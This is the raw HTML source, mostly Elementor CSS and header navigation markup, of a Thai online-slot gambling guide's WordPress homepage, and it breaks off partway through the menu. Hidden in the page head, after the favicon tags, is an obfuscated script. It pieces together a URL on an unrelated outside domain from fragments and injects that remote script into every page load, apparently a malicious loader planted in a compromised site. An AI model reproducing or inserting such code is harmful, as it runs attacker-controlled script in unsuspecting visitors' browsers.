        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-76a4823
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-21935c7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e41a94c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-fea0d53 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-10a6794
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon
        svg {
        fill: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        a,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title {
        font-family: "Roboto", Sans-serif;
        font-size: 16px;
        font-weight: 600;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-content {
        color: #000000;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-9
        .elementor-element.elementor-element-31becd8
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2ac1369 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-d51e719
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-6c6966c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-11d07be
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-bc20967 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-1951d60
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a252f21 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a754a20
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-f4271a7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-af5a38e
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a503d04 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-5ef52e1
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-301eb13 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-8ede738
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-959504c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-e4a48b4 {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-posts-container
          .elementor-post__thumbnail {
          padding-bottom: calc(0.5 * 100%);
        }
        .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
          content: "0.5";
        }
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-post__thumbnail__link {
          width: 100%;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.7.0"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/pages/9"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.3.1" />
    <link rel="shortlink" href="https://pgslot.guide/" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
  </head>

  <body
    data-rsssl="1"
    class="home page-template page-template-elementor_header_footer page page-id-9 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-9 full-width-content"
    itemtype="https://schema.org/WebPage"
    itemscope
  >
    <a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
